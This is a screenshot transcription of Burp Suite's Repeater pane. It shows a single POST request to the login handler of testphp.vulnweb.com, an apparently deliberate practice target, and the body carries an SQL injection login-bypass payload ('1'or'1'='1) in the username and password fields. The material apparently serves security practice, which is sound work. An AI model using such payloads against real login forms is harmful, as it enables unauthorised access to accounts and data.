 1 2 3 4 15:23
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=1'or'1'='1&pass=1'or'1'='1
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Ready
Event log (1) All issues Memory: 127.4MB